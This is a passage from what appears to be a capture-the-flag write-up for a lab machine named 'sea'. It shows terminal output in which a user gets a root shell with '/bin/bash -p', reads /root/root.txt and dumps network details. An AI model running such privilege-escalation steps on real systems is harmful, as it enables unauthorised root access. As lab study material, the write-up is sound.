 amay@sea:~$ /bin/bash -p
bash-5.0# whoami && hostname && ifconfig && cat /root/root.txt
root
sea
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.136.39  netmask 255.255.0.0  broadcast 10.129.255.255
        ether 00:50:56:b0:e0:13  txqueuelen 1000  (Ethernet)
        RX packets 52355  bytes 6273756 (6.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48330  bytes 78416666 (78.4 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 50365  bytes 4186425 (4.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 50365  bytes 4186425 (4.1 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0